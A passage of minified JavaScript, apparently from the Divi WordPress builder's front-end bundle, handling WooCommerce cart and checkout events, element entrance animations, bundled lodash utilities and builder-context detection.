input",".woocommerce-cart-form .cart_item :input",(function(){if(!a.isBuilder){var e,n,i,o=t(this).closest(".et_pb_module_inner").find('button[name="update_cart"]'),r=t(this).parents(".et_pb_woo_custom_button_icon.et_pb_wc_cart_products");e=r.attr("data-apply_coupon-icon"),n=r.attr("data-apply_coupon-icon-tablet"),i=r.attr("data-apply_coupon-icon-phone"),o.addClass("et_pb_custom_button_icon et_pb_button"),(e||n||i)&&(o.attr("data-icon",e),o.attr("data-icon-tablet",n),o.attr("data-icon-phone",i))}}))}},p={init:function(){this.stopStickyWooNoticeScroll()},stopStickyWooNoticeScroll:function(){a.isVB||t("a.showcoupon").on("click",(function(e){if(t(this).parents(".et_pb_wc_cart_notice").hasClass("et_pb_sticky_module")){e.stopPropagation();var n=t(this).parents(".et_pb_sticky_module");return t(".checkout_coupon",n).slideToggle(400,(function(){t(".checkout_coupon",n).find(":input:eq(0)").focus()})),!1}}))}},u={et_get_animation_classes:function(){return["et_animated","et_is_animating","infinite","et-waypoint","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft","transformAnim"]},et_remove_animation:function(e){if(!e.hasClass("infinite")){var n=this.et_get_animation_classes();e.is(".et_pb_section")&&e.is(".roll")&&t("".concat(et_frontend_scripts.builderCssContainerPrefix,", ").concat(et_frontend_scripts.builderCssLayoutPrefix)).css("overflow-x",""),e.removeClass(n.join(" ")),e.css({"animation-delay":"","animation-duration":"","animation-timing-function":"",opacity:"",transform:"",left:""}),e.addClass("et_had_animation")}},et_remove_animation_data:function(e){for(var n=[],i=e.get(0).attributes,a=0;a<i.length;a++)"data-animation-"===i[a].name.substring(0,15)&&n.push(i[a].name);t.each(n,(function(t,n){e.removeAttr(n)}))},et_process_animation_intensity:function(t,e,n){var i={};switch(t){case"slide":switch(e){case"top":i={transform:"translate3d(0, ".concat(-2*n,"%, 0)")};break;case"right":i={transform:"translate3d(".concat(2*n,"%, 0, 0)")};break;case"bottom":i={transform:"translate3d(0, ".concat(2*n,"%, 0)")};break;case"left":i={transform:"translate3d(".concat(-2*n,"%, 0, 0)")};break;default:i={transform:"scale3d(".concat(a=.01*(100-n),", ").concat(a,", ").concat(a,")")}}break;case"zoom":var a;i={transform:"scale3d(".concat(a=.01*(100-n),", ").concat(a,", ").concat(a,")")};break;case"flip":switch(e){case"right":var o=Math.ceil(.9*n);i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")};break;case"left":o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")};break;case"top":default:o=Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")};break;case"bottom":o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")}}break;case"fold":switch(e){case"top":o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")};break;case"bottom":o=Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")};break;case"left":o=Math.ceil(.9*n),i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")};break;default:o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")}}break;case"roll":switch(e){case"right":case"bottom":o=-1*Math.ceil(3.6*n),i={transform:"rotateZ(".concat(o,"deg)")};break;case"top":case"left":o=Math.ceil(3.6*n),i={transform:"rotateZ(".concat(o,"deg)")};break;default:o=Math.ceil(3.6*n),i={transform:"rotateZ(".concat(o,"deg)")}}}return i},et_animate_element:function(e){var n=this,i=e;if(!i.hasClass("et_had_animation")){var a=i.attr("data-animation-style"),o=i.attr("data-animation-repeat"),r=i.attr("data-animation-duration"),s=i.attr("data-animation-delay"),c=i.attr("data-animation-intensity"),l=i.attr("data-animation-starting-opacity"),_=i.attr("data-animation-speed-curve"),d=i.parent(".et_pb_button_module_wrapper"),p=t("body").hasClass("edge");i.is(".et_pb_section")&&"roll"===a&&t("".concat(et_frontend_scripts.builderCssContainerPrefix,", ").concat(et_frontend_scripts.builderCssLayoutPrefix)).css("overflow-x","hidden"),this.et_remove_animation_data(i);var u=isNaN(parseInt(l))?0:.01*parseInt(l);-1===t.inArray(_,["linear","ease","ease-in","ease-out","ease-in-out"])&&(_="ease-in-out"),d.length>0&&(i.removeClass("et_animated"),(i=d).addClass("et_animated")),i.css({"animation-duration":r,"animation-delay":s,opacity:u,"animation-timing-function":_}),"slideTop"!==a&&"slideBottom"!==a||i.css("left","0px");for(var f={},h=isNaN(parseInt(c))?50:parseInt(c),b=["slide","zoom","flip","fold","roll"],v=!1,m=!1,g=0;g<b.length;g++){var w=b[g];if(a&&a.substr(0,w.length)===w){v=w,""!==(m=a.substr(w.length,a.length))&&(m=m.toLowerCase());break}}if(!1!==v&&!1!==m&&(f=this.et_process_animation_intensity(v,m,h)),t.isEmptyObject(f)||i.css(p?t.extend(f,{transition:"transform 0s ease-in"}):f),i.addClass("et_animated"),i.addClass("et_is_animating"),i.addClass(a),i.addClass(o),!o){var y=parseInt(r),x=parseInt(s);setTimeout((function(){n.et_remove_animation(i)}),y+x),p&&!t.isEmptyObject(f)&&setTimeout((function(){i.css("transition","")}),y+x+50)}}},getCurrentWindowMode:function(){var e=t(window).width(),n="desktop";return e<=980&&e>767?n="tablet":e<=767&&(n="phone"),n},etProcessAnimationData:function(){if("undefined"!=typeof et_animation_data&&0!==et_animation_data.length){t("body").css("overflow-x","hidden"),t("#page-container").css("overflow-y","hidden");for(var e=0;e<et_animation_data.length;e++){var n=et_animation_data[e];if(n.class&&n.style&&n.repeat&&n.duration&&n.delay&&n.intensity&&n.starting_opacity&&n.speed_curve){var i=t(".".concat(n.class));i.removeClass("et_had_animation");var a=this.getCurrentWindowMode(),o="desktop"===a,r="";o||(r+="_".concat(a));var s=o||void 0===n["style".concat(r)]?n.style:n["style".concat(r)],c=o||void 0===n["repeat".concat(r)]?n.repeat:n["repeat".concat(r)],l=o||void 0===n["duration".concat(r)]?n.duration:n["duration".concat(r)],_=o||void 0===n["delay".concat(r)]?n.delay:n["delay".concat(r)],d=o||void 0===n["intensity".concat(r)]?n.intensity:n["intensity".concat(r)],p=o||void 0===n["starting_opacity".concat(r)]?n.starting_opacity:n["starting_opacity".concat(r)],u=o||void 0===n["speed_curve".concat(r)]?n.speed_curve:n["speed_curve".concat(r)];i.attr({"data-animation-style":s,"data-animation-repeat":"once"===c?"":"infinite","data-animation-duration":l,"data-animation-delay":_,"data-animation-intensity":d,"data-animation-starting-opacity":p,"data-animation-speed-curve":u}),this.et_animate_element(i)}}}}};d.init(),p.init(),function e(){t(".et_pb_wc_checkout_billing form.checkout").length?(a.isVB&&t(".et_pb_wc_checkout_billing form.checkout").prepend('\n        <div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-checkout">\n          <ul class="woocommerce-error" role="alert">\n            <li data-id="billing_first_name">\n              <strong>Billing First name</strong> is a required field.\n            </li>\n          </ul>\n        </div>\n        '),clearTimeout(l)):l=setTimeout(e,1e3)}(),t(document.body).on("updated_checkout",_),t("#et-boc").on("change","input.input-radio",_),t(document.body).on("click",".woocommerce-cart-form .product-remove > a",(function(t){if("undefined"!=typeof wc_cart_params&&a.isVB)return t.preventDefault(),!1})),t(document.body).on("init_checkout",(function(){e()||(t(document.body).on("checkout_error",(function(){t(".woocommerce-NoticeGroup-checkout:not(:first)").hide()})),c(),t(document.body).on("change",".et_pb_wc_checkout_billing input",s),t(document.body).on("change",".et_pb_wc_checkout_billing select",r),t(document.body).on("change",".et_pb_wc_checkout_shipping input",s),t(document.body).on("change",".et_pb_wc_checkout_shipping select",r),t(document.body).on("change","#ship-to-different-address input",o),t(document.body).on("change","textarea[name=order_comments]",n),t(document.body).on("change","input#createaccount",o),t(".et_pb_wc_checkout_shipping").length||t('.woocommerce-error li[data-id^="shipping_"]').hide(),t(".et_pb_wc_checkout_shipping div.shipping_address").hide())})),t(document.body).on("wc_cart_emptied",(function(){e()||t(".et_pb_wc_cart_totals").hide()})),t(".et_pb_wc_checkout_order_details").on("change","input[name^=shipping_method]",(function(){t(document.body).trigger("update_checkout")})),t(".et_pb_wc_checkout_billing select[name^=billing_country], .et_pb_wc_checkout_shipping select[name^=shipping_country]").on("change",(function(){t(document.body).trigger("update_checkout")})),t(".et_pb_wc_checkout_billing input[name^=billing_postcode], .et_pb_wc_checkout_shipping input[name^=shipping_postcode]").on("change",(function(){t(document.body).trigger("update_checkout")})),e()||t("body").hasClass("woocommerce-order-received")&&t('.et_pb_row:has(".et_pb_column.et_pb_column_empty")').addClass("et_pb_no_top_bottom_padding")}(t),t((function(t){t.scroll_to_notices=function(e){var n=100;t(".et-fixed-header").length&&(n+=t(".et-fixed-header").height()),e.length&&t("html, body").animate({scrollTop:e.offset().top-n},1e3)}}))}).call(this,n(8))},147:function(t,e,n){var i=n(101),a=n(251),o=n(252);function r(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new i;++e<n;)this.add(t[e])}r.prototype.add=r.prototype.push=a,r.prototype.has=o,t.exports=r},148:function(t,e){t.exports=function(t,e){return t.has(e)}},149:function(t,e){t.exports=function(t,e,n,i){for(var a=t.length,o=n+(i?1:-1);i?o--:++o<a;)if(e(t[o],o,t))return o;return-1}},150:function(t,e,n){var i=n(116);t.exports=function(t){return t?(t=i(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}},151:function(t,e,n){var i=n(121),a=n(60),o=Object.prototype.hasOwnProperty;t.exports=function(t,e,n){var r=t[e];o.call(t,e)&&a(r,n)&&(void 0!==n||e in t)||i(t,e,n)}},162:function(t,e,n){var i=n(203)();t.exports=i},163:function(t,e,n){var i=n(187),a=n(80),o=n(4),r=n(73),s=n(71),c=n(82),l=Object.prototype.hasOwnProperty;t.exports=function(t,e){var n=o(t),_=!n&&a(t),d=!n&&!_&&r(t),p=!n&&!_&&!d&&c(t),u=n||_||d||p,f=u?i(t.length,String):[],h=f.length;for(var b in t)!e&&!l.call(t,b)||u&&("length"==b||d&&("offset"==b||"parent"==b)||p&&("buffer"==b||"byteLength"==b||"byteOffset"==b)||s(b,h))||f.push(b);return f}},164:function(t,e){t.exports=function(){return[]}},165:function(t,e,n){var i=n(112);t.exports=function(t,e,n){var a=t.length;return n=void 0===n?a:n,!e&&n>=a?t:i(t,e,n)}},166:function(t,e,n){var i=n(343),a=n(181),o=n(344);t.exports=function(t){return a(t)?o(t):i(t)}},169:function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},17:function(t,e,n){var i=n(163),a=n(117),o=n(38);t.exports=function(t){return o(t)?i(t):a(t)}},170:function(t,e,n){var i=n(44)(n(23),"Set");t.exports=i},171:function(t,e,n){var i=n(44)(n(23),"WeakMap");t.exports=i},172:function(t,e,n){var i=n(226),a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g,r=i((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(a,(function(t,n,i,a){e.push(i?a.replace(o,"$1"):n||t)})),e}));t.exports=r},173:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length;++n<i;)if(e(t[n],n,t))return!0;return!1}},174:function(t,e,n){var i=n(23).Uint8Array;t.exports=i},175:function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t,i){n[++e]=[i,t]})),n}},176:function(t,e,n){var i=n(177),a=n(141),o=n(17);t.exports=function(t){return i(t,o,a)}},177:function(t,e,n){var i=n(119),a=n(4);t.exports=function(t,e,n){var o=e(t);return a(t)?o:i(o,n(t))}},178:function(t,e,n){var i=n(12);t.exports=function(t){return t==t&&!i(t)}},179:function(t,e){t.exports=function(t,e){return function(n){return null!=n&&n[t]===e&&(void 0!==e||t in Object(n))}}},181:function(t,e){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");t.exports=function(t){return n.test(t)}},186:function(t,e){t.exports=function(){return!1}},187:function(t,e){t.exports=function(t,e){for(var n=-1,i=Array(t);++n<t;)i[n]=e(n);return i}},188:function(t,e,n){var i=n(189),a=/^\s+/;t.exports=function(t){return t?t.slice(0,i(t)+1).replace(a,""):t}},189:function(t,e){var n=/\s/;t.exports=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e}},190:function(t,e,n){var i=n(45);t.exports=function(t,e){return i(e,(function(e){return t[e]}))}},201:function(t,e,n){var i=n(35),a=n(221),o=n(12),r=n(139),s=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,_=c.toString,d=l.hasOwnProperty,p=RegExp("^"+_.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!o(t)||a(t))&&(i(t)?p:s).test(r(t))}},202:function(t,e,n){var i=n(23)["__core-js_shared__"];t.exports=i},203:function(t,e){t.exports=function(t){return function(e,n,i){for(var a=-1,o=Object(e),r=i(e),s=r.length;s--;){var c=r[t?s:++a];if(!1===n(o[c],c,o))break}return e}}},204:function(t,e,n){var i=n(38);t.exports=function(t,e){return function(n,a){if(null==n)return n;if(!i(n))return t(n,a);for(var o=n.length,r=e?o:-1,s=Object(n);(e?r--:++r<o)&&!1!==a(s[r],r,s););return n}}},205:function(t,e,n){var i=n(74),a=n(80),o=n(4),r=n(71),s=n(99),c=n(52);t.exports=function(t,e,n){for(var l=-1,_=(e=i(e,t)).length,d=!1;++l<_;){var p=c(e[l]);if(!(d=null!=t&&n(t,p)))break;t=t[p]}return d||++l!=_?d:!!(_=null==t?0:t.length)&&s(_)&&r(p,_)&&(o(t)||a(t))}},206:function(t,e,n){var i=n(287),a=n(205);t.exports=function(t,e){return null!=t&&a(t,e,i)}},207:function(t,e){t.exports=function(t){return t!=t}},209:function(t,e,n){var i=n(44),a=function(){try{var t=i(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();t.exports=a},210:function(t,e,n){var i=n(151),a=n(74),o=n(71),r=n(12),s=n(52);t.exports=function(t,e,n,c){if(!r(t))return t;for(var l=-1,_=(e=a(e,t)).length,d=_-1,p=t;null!=p&&++l<_;){var u=s(e[l]),f=n;if("__proto__"===u||"constructor"===u||"prototype"===u)return t;if(l!=d){var h=p[u];void 0===(f=c?c(h,u,p):void 0)&&(f=r(h)?h:o(e[l+1])?[]:{})}i(p,u,f),p=p[u]}return t}},217:function(t,e,n){var i=n(169)(Object.keys,Object);t.exports=i},218:function(t,e,n){var i=n(44)(n(23),"DataView");t.exports=i},219:function(t,e,n){var i=n(59),a=Object.prototype,o=a.hasOwnProperty,r=a.toString,s=i?i.toStringTag:void 0;t.exports=function(t){var e=o.call(t,s),n=t[s];try{t[s]=void 0;var i=!0}catch(t){}var a=r.call(t);return i&&(e?t[s]=n:delete t[s]),a}},220:function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},221:function(t,e,n){var i,a=n(202),o=(i=/[^.]+$/.exec(a&&a.keys&&a.keys.IE_PROTO||""))?"Symbol(src)_1."+i:"";t.exports=function(t){return!!o&&o in t}},222:function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},223:function(t,e,n){var i=n(44)(n(23),"Promise");t.exports=i},224:function(t,e,n){var i=n(37),a=n(30);t.exports=function(t){return a(t)&&"[object Arguments]"==i(t)}},225:function(t,e,n){var i=n(37),a=n(99),o=n(30),r={};r["[object Float32Array]"]=r["[object Float64Array]"]=r["[object Int8Array]"]=r["[object Int16Array]"]=r["[object Int32Array]"]=r["[object Uint8Array]"]=r["[object Uint8ClampedArray]"]=r["[object Uint16Array]"]=r["[object Uint32Array]"]=!0,r["[object Arguments]"]=r["[object Array]"]=r["[object ArrayBuffer]"]=r["[object Boolean]"]=r["[object DataView]"]=r["[object Date]"]=r["[object Error]"]=r["[object Function]"]=r["[object Map]"]=r["[object Number]"]=r["[object Object]"]=r["[object RegExp]"]=r["[object Set]"]=r["[object String]"]=r["[object WeakMap]"]=!1,t.exports=function(t){return o(t)&&a(t.length)&&!!r[i(t)]}},226:function(t,e,n){var i=n(146);t.exports=function(t){var e=i(t,(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}},227:function(t,e,n){var i=n(228),a=n(76),o=n(98);t.exports=function(){this.size=0,this.__data__={hash:new i,map:new(o||a),string:new i}}},228:function(t,e,n){var i=n(229),a=n(230),o=n(231),r=n(232),s=n(233);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},229:function(t,e,n){var i=n(75);t.exports=function(){this.__data__=i?i(null):{},this.size=0}},23:function(t,e,n){var a=n(138),o="object"==("undefined"==typeof self?"undefined":i(self))&&self&&self.Object===Object&&self,r=a||o||Function("return this")();t.exports=r},230:function(t,e){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},231:function(t,e,n){var i=n(75),a=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(i){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return a.call(e,t)?e[t]:void 0}},232:function(t,e,n){var i=n(75),a=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return i?void 0!==e[t]:a.call(e,t)}},233:function(t,e,n){var i=n(75);t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=i&&void 0===e?"__lodash_hash_undefined__":e,this}},234:function(t,e){t.exports=function(){this.__data__=[],this.size=0}},235:function(t,e,n){var i=n(77),a=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=i(e,t);return!(n<0||(n==e.length-1?e.pop():a.call(e,n,1),--this.size,0))}},236:function(t,e,n){var i=n(77);t.exports=function(t){var e=this.__data__,n=i(e,t);return n<0?void 0:e[n][1]}},237:function(t,e,n){var i=n(77);t.exports=function(t){return i(this.__data__,t)>-1}},238:function(t,e,n){var i=n(77);t.exports=function(t,e){var n=this.__data__,a=i(n,t);return a<0?(++this.size,n.push([t,e])):n[a][1]=e,this}},239:function(t,e,n){var i=n(78);t.exports=function(t){var e=i(this,t).delete(t);return this.size-=e?1:0,e}},240:function(t,e){t.exports=function(t){var e=i(t);return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},241:function(t,e,n){var i=n(78);t.exports=function(t){return i(this,t).get(t)}},242:function(t,e,n){var i=n(78);t.exports=function(t){return i(this,t).has(t)}},243:function(t,e,n){var i=n(78);t.exports=function(t,e){var n=i(this,t),a=n.size;return n.set(t,e),this.size+=n.size==a?0:1,this}},244:function(t,e,n){var i=n(108),a=n(118);t.exports=function(t,e,n,o){var r=n.length,s=r,c=!o;if(null==t)return!s;for(t=Object(t);r--;){var l=n[r];if(c&&l[2]?l[1]!==t[l[0]]:!(l[0]in t))return!1}for(;++r<s;){var _=(l=n[r])[0],d=t[_],p=l[1];if(c&&l[2]){if(void 0===d&&!(_ in t))return!1}else{var u=new i;if(o)var f=o(d,p,_,t,e,u);if(!(void 0===f?a(p,d,3,o,u):f))return!1}}return!0}},245:function(t,e,n){var i=n(76);t.exports=function(){this.__data__=new i,this.size=0}},246:function(t,e){t.exports=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n}},247:function(t,e){t.exports=function(t){return this.__data__.get(t)}},248:function(t,e){t.exports=function(t){return this.__data__.has(t)}},249:function(t,e,n){var i=n(76),a=n(98),o=n(101);t.exports=function(t,e){var n=this.__data__;if(n instanceof i){var r=n.__data__;if(!a||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new o(r)}return n.set(t,e),this.size=n.size,this}},250:function(t,e,n){var i=n(108),a=n(140),o=n(253),r=n(254),s=n(70),c=n(4),l=n(73),_=n(82),d="[object Arguments]",p="[object Array]",u="[object Object]",f=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,h,b,v){var m=c(t),g=c(e),w=m?p:s(t),y=g?p:s(e),x=(w=w==d?u:w)==u,C=(y=y==d?u:y)==u,k=w==y;if(k&&l(t)){if(!l(e))return!1;m=!0,x=!1}if(k&&!x)return v||(v=new i),m||_(t)?a(t,e,n,h,b,v):o(t,e,w,n,h,b,v);if(!(1&n)){var j=x&&f.call(t,"__wrapped__"),T=C&&f.call(e,"__wrapped__");if(j||T){var O=j?t.value():t,S=T?e.value():e;return v||(v=new i),b(O,S,n,h,v)}}return!!k&&(v||(v=new i),r(t,e,n,h,b,v))}},251:function(t,e){t.exports=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this}},252:function(t,e){t.exports=function(t){return this.__data__.has(t)}},253:function(t,e,n){var i=n(59),a=n(174),o=n(60),r=n(140),s=n(175),c=n(129),l=i?i.prototype:void 0,_=l?l.valueOf:void 0;t.exports=function(t,e,n,i,l,d,p){switch(n){case"[object DataView]":if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(t.byteLength!=e.byteLength||!d(new a(t),new a(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return o(+t,+e);case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object RegExp]":case"[object String]":return t==e+"";case"[object Map]":var u=s;case"[object Set]":var f=1&i;if(u||(u=c),t.size!=e.size&&!f)return!1;var h=p.get(t);if(h)return h==e;i|=2,p.set(t,e);var b=r(u(t),u(e),i,l,d,p);return p.delete(t),b;case"[object Symbol]":if(_)return _.call(t)==_.call(e)}return!1}},254:function(t,e,n){var i=n(176),a=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,o,r,s){var c=1&n,l=i(t),_=l.length;if(_!=i(e).length&&!c)return!1;for(var d=_;d--;){var p=l[d];if(!(c?p in e:a.call(e,p)))return!1}var u=s.get(t),f=s.get(e);if(u&&f)return u==e&&f==t;var h=!0;s.set(t,e),s.set(e,t);for(var b=c;++d<_;){var v=t[p=l[d]],m=e[p];if(o)var g=c?o(m,v,p,e,t,s):o(v,m,p,t,e,s);if(!(void 0===g?v===m||r(v,m,n,o,s):g)){h=!1;break}b||(b="constructor"==p)}if(h&&!b){var w=t.constructor,y=e.constructor;w==y||!("constructor"in t)||!("constructor"in e)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(h=!1)}return s.delete(t),s.delete(e),h}},255:function(t,e,n){var i=n(178),a=n(17);t.exports=function(t){for(var e=a(t),n=e.length;n--;){var o=e[n],r=t[o];e[n]=[o,r,i(r)]}return e}},256:function(t,e){t.exports=function(t){return function(e){return null==e?void 0:e[t]}}},257:function(t,e){t.exports=function(t,e,n){for(var i=n-1,a=t.length;++i<a;)if(t[i]===e)return i;return-1}},272:function(t,e,n){var i=n(244),a=n(255),o=n(179);t.exports=function(t){var e=a(t);return 1==e.length&&e[0][2]?o(e[0][0],e[0][1]):function(n){return n===t||i(n,t,e)}}},273:function(t,e,n){var i=n(118),a=n(1),o=n(206),r=n(111),s=n(178),c=n(179),l=n(52);t.exports=function(t,e){return r(t)&&s(e)?c(l(t),e):function(n){var r=a(n,t);return void 0===r&&r===e?o(n,t):i(e,r,3)}}},274:function(t,e,n){var i=n(256),a=n(288),o=n(111),r=n(52);t.exports=function(t){return o(t)?i(r(t)):a(t)}},287:function(t,e){t.exports=function(t,e){return null!=t&&e in Object(t)}},288:function(t,e,n){var i=n(93);t.exports=function(t){return function(e){return i(e,t)}}},29:function(t,e,n){var i=n(83);t.exports=function(t){return null==t?"":i(t)}},30:function(t,e){t.exports=function(t){return null!=t&&"object"==i(t)}},31:function(t,e,n){var i=n(45),a=n(32),o=n(311),r=n(4);t.exports=function(t,e){return(r(t)?i:o)(t,a(e,3))}},311:function(t,e,n){var i=n(87),a=n(38);t.exports=function(t,e){var n=-1,o=a(t)?Array(t.length):[];return i(t,(function(t,i,a){o[++n]=e(t,i,a)})),o}},32:function(t,e,n){var a=n(272),o=n(273),r=n(51),s=n(4),c=n(274);t.exports=function(t){return"function"==typeof t?t:null==t?r:"object"==i(t)?s(t)?o(t[0],t[1]):a(t):c(t)}},328:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getTemplateEditorIframe=e.getMotionEffectTrackerContainer=e.getEditorWritingFlowSelector=e.getEditorInserterMenuSelector=e.getContentAreaSelectorList=e.getContentAreaSelectorByVersion=e.getContentAreaSelector=void 0;var i=c(n(31)),a=c(n(65)),o=c(n(4)),r=c(n(7)),s=c(n(1));function c(t){return t&&t.__esModule?t:{default:t}}var l=function(){return{5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"}};e.getContentAreaSelectorList=l;var _=function t(e,n){if((0,o.default)(e))return(0,i.default)(e,(function(e){return t(e,n)}));var a=n?".":"",r=(0,s.default)({5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"},e,"");return"".concat(a).concat(r)};e.getContentAreaSelectorByVersion=_;var d=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=e?".":"";return n+((0,a.default)(t.document.querySelector(_("5.5",!0)))?(0,a.default)(t.document.querySelector(_("5.4",!0)))?(0,a.default)(t.document.querySelector(_("gutenberg-7.1",!0)))?_("5.2"):_("gutenberg-7.1"):_("5.4"):_("5.5"))};e.getContentAreaSelector=d,e.getEditorWritingFlowSelector=function(){arguments.length>0&&void 0!==arguments[0]||window;var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],e=t?".":"",n="block-editor-writing-flow";return e+n},e.getEditorInserterMenuSelector=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=d(t,!1),i=e?".":"";return i+((0,r.default)(_(["5.4","5.5"]),n)?"block-editor-inserter__menu":"editor-inserter__menu")},e.getMotionEffectTrackerContainer=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=d(t,!1),i=e?".":"";return i+("block-editor-editor-skeleton__content"===n?"block-editor-writing-flow":n)},e.getTemplateEditorIframe=function(t){return t.jQuery('iframe[name="editor-canvas"]').contents()}},33:function(t,e,n){var i=n(150);t.exports=function(t){var e=i(t),n=e%1;return e==e?n?e-n:e:0}},334:function(t,e,n){var i=n(83),a=n(165),o=n(181),r=n(91),s=n(345),c=n(166),l=n(29);t.exports=function(t,e,n){return n&&"number"!=typeof n&&r(t,e,n)&&(e=n=void 0),(n=void 0===n?4294967295:n>>>0)?(t=l(t))&&("string"==typeof e||null!=e&&!s(e))&&!(e=i(e))&&o(t)?a(c(t),0,n):t.split(e,n):[]}},343:function(t,e){t.exports=function(t){return t.split("")}},344:function(t,e){var n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",i="\\ud83c[\\udffb-\\udfff]",a="[^\\ud800-\\udfff]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",s="(?:"+n+"|"+i+")?",c="[\\ufe0e\\ufe0f]?",l=c+s+"(?:\\u200d(?:"+[a,o,r].join("|")+")"+c+s+")*",_="(?:"+[a+n+"?",n,o,r,"[\\ud800-\\udfff]"].join("|")+")",d=RegExp(i+"(?="+i+")|"+_+l,"g");t.exports=function(t){return t.match(d)||[]}},345:function(t,e,n){var i=n(439),a=n(81),o=n(107),r=o&&o.isRegExp,s=r?a(r):i;t.exports=s},35:function(t,e,n){var i=n(37),a=n(12);t.exports=function(t){if(!a(t))return!1;var e=i(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},353:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setImportantInlineValue=e.registerFrontendComponent=e.maybeIncreaseEmitterMaxListeners=e.maybeDecreaseEmitterMaxListeners=e.isVB=e.isTB=e.isLBP=e.isLBB=e.isFE=e.isExtraTheme=e.isDiviTheme=e.isBuilderType=e.isBuilder=e.isBlockEditor=e.isBFB=e.is=e.getOffsets=e.getBuilderUtilsParams=e.getBuilderType=void 0;var a=c(n(7)),o=c(n(1)),r=c(n(8)),s=n(354);function c(t){return t&&t.__esModule?t:{default:t}}function l(t){return(l="function"==typeof Symbol&&"symbol"==i(Symbol.iterator)?function(t){return i(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":i(t)})(t)}var _=function(){return window.et_builder_utils_params?window.et_builder_utils_params:s.top_window.et_builder_utils_params?s.top_window.et_builder_utils_params:{}};e.getBuilderUtilsParams=_;var d=function(){return(0,o.default)(_(),"builderType","")};e.getBuilderType=d;var p=function(t){return t===d()};e.isBuilderType=p;var u=function(t){return(0,o.default)(_(),"condition.".concat(t))};e.is=u;var f=p("fe");e.isFE=f;var h=p("vb");e.isVB=h;var b=p("bfb");e.isBFB=b;var v=p("tb");e.isTB=v;var m=p("lbb");e.isLBB=m;var g=u("diviTheme");e.isDiviTheme=g;var w=u("extraTheme");e.isExtraTheme=w;var y=p("lbp");e.isLBP=y;var 